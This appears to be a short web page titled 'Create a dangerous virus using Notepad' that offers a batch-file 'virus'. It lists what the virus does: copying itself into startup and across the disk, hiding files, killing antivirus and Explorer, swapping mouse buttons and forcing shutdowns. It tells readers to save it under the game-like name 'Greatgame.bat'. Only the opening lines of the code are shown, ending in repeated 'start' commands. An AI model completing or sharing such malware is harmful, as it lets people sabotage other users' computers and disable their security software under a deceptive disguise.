 CREATE A DANGEROUS VIRUS USING NOTEPAD

Here are Top 5 Dangerous Viruses You Will Find When You Search For This Topic

BAT

No 1:-

Here is a Batch File virus which can:
1.Copy itself into startup
2.Copy itself over one thousand times into random spots in your computer.
3.Hide its self and all other created files
4.Task kill MSN, Norton, Windows Explorer, Limewire.
5.Swap the left mouse button with the right one
6.Opens alert boxes
7.Changes the time to 12:00 and shuts down the computer
copy this code into notepad and save as Greatgame.bat(while saving select all files instead of text ).
Here is the Code:

@Echo off
color 4
title 4
title R.I.P
start
start
start